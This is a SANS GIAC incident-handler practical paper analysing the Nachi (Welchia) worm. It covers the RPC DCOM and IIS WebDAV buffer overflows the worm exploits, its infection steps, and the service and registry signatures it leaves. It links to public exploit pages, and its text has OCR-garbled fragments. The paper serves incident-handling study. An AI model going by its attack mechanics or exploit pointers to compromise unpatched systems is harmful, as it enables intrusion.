

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **Nachi to the Rescue?**

Fractical Assignment v3<br>Practical Assignment v3<br>Russell Griffith<br>February 24, 2004 GIAC Certified Incident Handler (GCIH)

Practical Assignment v3

Russell Griffith February 24, 2004

# **Abstract/Summary**

**Examploint of the corporate computer security team.** Finally discussion of the reasons why, contrary to the intent of sorting worms of any kind can and will have a negative impact at both of the method of the stress of an This paper will take the reader through a detailed look into the Nachi worm (AKA: Welchia), including each of the two vulnerabilities that the worm exploits in order to spread. A fictitious corporate network will be defined, and the effects of a Nachi outbreak analyzed from both a workstation and a network standpoint. Next, the application of the six step incident handling process will be detailed from the standpoint of the corporate computer security team. Finally, there will be a brief discussion of the reasons why, contrary to the intent of some malware authors, worms of any kind can and will have a negative impact at both the system and network levels.

# **Table of Contents**



# **Statement of Purpose**

On July 16, 2003, a critical vulnerability in the RPC DCOM component of Windows was publicly announced. Twenty-six days after the vulnerability was announced, a worm known as Blaster began to quickly spread by exploiting this hole. One week later, it was Nachi to the rescue. This "good" worm, designed to eradicate the Blaster worm by "cleaning" and "patching" infected computers, began to pound networks around the world with some system administrators deciding to shut down parts of their networks for cleanup [1].

pound networks around the world with some system adminite to shut down parts of their networks for cleanup [1].<br>
Internation to system administrators thought, incorrectly, that the therm from both the Blaster and Nachi wor A number of system administrators thought, incorrectly, that their firewalls protected them from both the Blaster and Nachi worms. An out break at one such network will be discussed along with the Incident Handling process that ensued, including the very important lessons learned, one of which dealing with the likely entry points into the network.

Analysis of the Nachi worm and its outbreak on the afore mentioned network will both reinforce the need for Defense in Depth and show some of the many downsides to so called "good" worms.

# **The Exploit**

#### *Name*

Each of the various anti-virus software vendors performs their own analysis of viruses/worms as they are identified. As such, each has its own naming convention leading to the likely possibility of one virus/worm being known by a number of names. Below is a table listing the names given this worm by each of six leading vendors. For the purpose of this paper, the worm will be referred to as Nachi.



#### *Vulnerability Information*

Most worms and viruses take advantage of vulnerabilities, whether they are susceptibility of people to social engineering or poorly coded software, in order to spread. There are many groups who analyze vulnerabilities and distribute information pertaining to them, again leading to a number of names to refer to one vulnerability. Having multiple names to refer to the same vulnerability led to both confusion and difficulty across the security industry in correlating issues across the many tools and reporting mechanisms. This issue led to the creation, in late 1999, of the Common Vulnerabilities and Exposures (CVE) list (http://www.cve.mitre.org), which is meant to standardize the names of the many vulnerabilities and security exposures.

The Nachi worm was designed to take advantage of each of two separate vulnerabilities in order to self-propagate.

#### **Vulnerability #1 - Remote Buffer Overflow in Microsoft RPC Interface**



Affected Operating Systems:

- Microsoft Windows NT 4.0 [All Service Pack (SP) Levels]
- Microsoft Windows NT 4.0 Terminal Services Edition [All SP Levels]
- Microsoft Windows 2000 [SPs earlier than SP5]
- Microsoft Windows XP [SPs earlier than SP2]
- Microsoft Windows Server 2003 [SPs earlier than SP1]

Protocols/Services/Applications:

#### *Remote Procedure Call (RPC)*

soft Knowledge Base Article: **<u>823980</u><br>
ed Operating Systems:**<br>
Microsoft Windows NT 4.0 [All Service Pack (SP) Levels]<br>
Microsoft Windows NT 4.0 Terminal Services Edition [All S<br>
Microsoft Windows 2000 [SPs earlier than S calls to the client stub which bundles all necessary information and passes RPC is a protocol that provides a mechanism by which applications on one computer can make application procedure calls on a remote computer. As illustrated in Figure1 below, the client application makes it to the client run-time library which handles the transmission (network) functions. The RPC service, which is enabled by default, listens for RPC calls which are handled by the server run-time library, passed to the server stub for unbundling then to the server application for processing. Finally, the whole process works in reverse to pass any resulting data and/or messages back to the client [2].



Figure 1 - RPC Architecture [2]

#### *Distributed Component Object Model (DCOM)*

The Component Object Model is a programming model designed to allow developers to create application components that both are programming language independent and can easily interoperate with components created by other developers and vendors. DCOM utilizes the Distributed Computing Environment (DCE) RPC libraries to wrap the COM procedure calls for transport across the network, extending COM across distributed computers.

#### Vulnerable Ports:

Most network aware applications utilize the client-server model in which the server has a service or daemon running and waiting for client requests. Each of these services listens for client connections on a specific port (known to the client application) which essentially opens a small window into the server computer. For example, when surfing the web, browsers such as Microsoft Internet Explorer and Netscape Navigator connect to servers listening on port 80/TCP.

There are a number of services within the Microsoft Windows operating system that utilize RPC, leaving a number of ports vulnerable. In addition to the commonly known RPC ports listed below, there may be other vulnerable ports on which an RPC based service is listening [3].



#### Description:

The RPC DCOM interface vulnerability was discovered and reported to Microsoft by The Last Stage of Delirium Research Group. The details of the vulnerability were released by Microsoft on July 16, 2003 in Microsoft Security Bulletin MS03-026. The bulletin described the vulnerability in the following statement:

"There is a vulnerability in the part of RPC that deals with message exchange over TCP/IP. The failure results because of incorrect handling of malformed messages. This particular vulnerability affects a Distributed Component Object Model (DCOM) interface

with RPC, which listens on RPC enabled ports. This interface handles DCOM object activation requests that are sent by client machines to the server. An attacker who successfully exploited this vulnerability would be able to run code with Local System privileges on an affected system. The attacker would be able to take any action on the system, including installing programs, viewing changing or deleting data, or creating new accounts with full privileges [4]."

This is a classic buffer overflow vulnerability in which the amount of data input by the RPC client is not properly checked by the DCOM interface on the server. This lack of proper checking allows attackers to send more data than the server is expecting, causing the input buffer to overflow and overwriting other locations in the computers memory. Typically, a buffer overflow will simply cause the server application to fail, but when specially crafted input is sent, the server application will fail in such a way as to allow the attacker to execute code of their choice.

Nachi Specific:

Of the vulnerable operating systems and services/ports described above, the Nachi worm specifically targets TCP port 135 and both Windows 2000 and Windows XP in its attempt to exploit the RPC DCOM vulnerability.

#### **Vulnerability #2 - Remote Buffer Overflow in Microsoft IIS 5.0 WebDAV**



Affected Operating Systems:

- Microsoft Windows NT 4.0 [All Service Pack (SP) Levels]
- Microsoft Windows NT 4.0 Terminal Services Edition [All SP Levels]
- Microsoft Windows 2000 [SPs earlier than SP4]
- Microsoft Windows XP [SPs earlier than SP2]

Protocols/Services/Applications:

#### *Core Windows Operating System Library*

Windows comes with a number of core operating system libraries which act as bridges between many applications and the base of the Windows operating system; the kernel. One such component, named ntdll.dll, provides kernel interaction for a number of applications including a web server component known as WebDAV.

#### *Hypertext Transport Protocol (HTTP)*

HTTP is the protocol used to transport HTML content across the web between web servers and client browsers.

#### *World Wide Web Distributed Authoring and Versioning (WebDAV)*

WebDAV is a protocol extension to HTTP, and is designed to provide the capability to remotely perform web content management functions. Some of these functions include adding, removing, and querying web content properties; and file locking to prevent multiple users from editing a document at the same time [5]. While the WebDAV provided functions are seldom used, the component is installed and enabled by default with the Microsoft ISS web server.

#### *Internet Information Services (IIS)*

IIS is the Microsoft web server provided with most recent versions of Windows, and is the base service to which WebDAV requests are made.

#### Vulnerable Ports:

service is configured to listen may also be vulnerable. Though there are a variety of applications that could make calls to the vulnerable ntdll.dll library, the only one that is remotely accessible is WebDAV which can be accessed via any port on which IIS is listening. In addition to the commonly known HTTP ports listed below, any port on which the IIS



• 443/TCP (https) Secure HTTP

#### Description:

me of these functions include adding, removing, and queryintent properties; and file locking to prevent multiple users fri<br>current at the same time [5]. While the WebDAV provided<br>dom used, the component is installed and en The vulnerability in the ntdll.dll component of Windows was identified in March of 2003 when a tool exploiting the hole became publicly available. The vulnerability was identified as a buffer overflow in the ntdll.dll library that could be remotely exploited through calls to the WebDAV component of the IIS web server. As with the RPC DCOM buffer overflow, an attacker sending specially crafted packets to a vulnerable web server can allow them to execute code of their choice.

#### Nachi Specific:

Of the various operating systems and services/ports described above, the Nachi worm specifically targets TCP port 80 and IIS 5.0 servers with the remotely exploitable WebDAV component. This configuration is most likely to occur on Windows 2000 Server machines, as IIS 5.0 is installed and has the WebDAV component enabled by default [6]. Neither Windows NT 4.0

machines with IIS 4.0 nor Windows XP machines with IIS 5.1 are susceptible to this WebDAV attack.

#### *Variants*

While there are a number of other worms, viruses, and exploits that take advantage of the two vulnerabilities described above, there are no publicly known variants of the Nachi worm. Several known exploits for each of the vulnerabilities can be found at the below links to the SecurityFocus web site.

- http://www.securityfocus.com/bid/8205/exploit/ (RPC DCOM)
- http://www.securityfocus.com/bid/7116/exploit/ (NTDLL.DLL)

### *Description*

und at the below links to the SecurityFocus web site.<br>
http://www.securityfocus.com/bid/8205/exploit/ (RPC DCO<br>
http://www.securityfocus.com/bid/7116/exploit/ (NTDLL.DL<br>
orthom<br>
orthom<br>
orthom<br>
orthom<br>
orthom<br>
orthom<br>
orth Nachi is one of the first Windows based worms designed to take advantage of two distinct vulnerabilities; buffer overflows in RPC DCOM and IIS WebDAV. The use of two attack vectors combined with poor patching practices and a huge Windows client base allow this worm to spread very quickly.

Upon execution on an exploited host, the Nachi worm will perform the following steps which are further detailed in the "Stages of the Attack" section.

- Checks to see whether or not the host has already been infected, quitting if already infected
- Installs itself as two services
- Kills Blaster worm
	- Checks system date, killing itself if the year 2004 has been reached
	- Downloads and installs RPC DCOM patch if not already installed
	- Creates a listener for infectees to connect back to
	- Performs infection scanning process

### *Attack Signatures*

Like most worms, Nachi is in no way stealthy, leaving a very identifiable footprint on infected systems and displaying distinct traffic across a target network.

Infected Host:

*Two services installed and processes running:*

- Nachi worm DLLHOST.EXE
- Service Name: RpcPatch
- Display Name: WINS Client



Figure 2 – RpcPatch Service Properties

- TFTP server svchost.exe
- Service Name: RpcTftpd
- TFTP server svch<br>• Service Name: Rpc<br>• Display Name: Netv<br>. • Display Name: Network Connections Sharing



Figure 3 – RpcTftpd Service Properties

- regmon [7] output excerpt below). Note: In an attempt to make these services appear legitimate, descriptions for each were copied from existing services (see
	- 1126 611.57443502 SERVICES.EXE:212 **QueryValue** HKLM\System\CurrentControlSet\Services\**MSDTC**\Description SUCCESS "Coordinates transactions that are distributed across two or more databases, message queues, file systems, or other transaction protected resource managers." 1131 611.57863611 SERVICES.EXE:212 **SetValue**
	- HKLM\System\CurrentControlSet\Services\RpcTftpd\Description SUCCESS "Coordinates transactions that are distributed across two or more databases, message queues, file systems, or other transaction protected resource managers."
	- 1152 612.29096519 SERVICES.EXE:212 **QueryValue** HKLM\System\CurrentControlSet\Services\**Browser**\Description SUCCESS "Maintains an up-to-date list of computers on your network and supplies the list to programs that request it."
	- 1157 612.29240532 SERVICES.EXE:212 **SetValue** HKLM\System\CurrentControlSet\Services\**RpcPatch**\Description SUCCESS "Maintains an up-to-date list of computers on your network and supplies the list to programs that request it."

| Image Name:                                                                                                    | PID:<br>CPU            | <b>CFU Time</b>    | Mem Lisage                   |
|----------------------------------------------------------------------------------------------------|------------------------|--------------------|------------------------------|
| CMD EXE                                                                                                    | 472<br>00              | 0:00:00            | 48 K                         |
| CSD-66 EV                                                                                                    | 164<br>00              | 0:00:52            | 392 K                        |
| <b>INLHOST EXE</b>                                                                                                    | 00<br>1200             | 0:00:23            | 3,486 K                      |
| <b>BOCOUT BILLER</b>                                                                                                    | œ<br>1108              | 0:01:01            | 3,852 K                      |
| LSASS.EXE                                                                                                    | 224<br>$00-$           | 0:00:05            | 1,256K                       |
| mstask.exe                                                                                                    | 512<br>OG:             | 0:00:01            | 2,796K                       |
| SERVICES.EXE                                                                                                    | 212<br>GO.             | 0:00:11            | 4,796K                       |
| SMSS.EXE                                                                                                    | 136<br>0G              | 0:00:09            | 344K                         |
| spoolsy.exe                                                                                                    | OO:<br>444             | 0:00:01            | 3,472K                       |
| svchust.exe<br>sychost, exe                                                                                                    | 00<br>420<br>496<br>00 | 0:00:02<br>0:00:03 | 3,308K                       |
| sychool a                                                                                                    | 696<br>00              | 0:00:01            | 6,780 K<br>4,984K            |
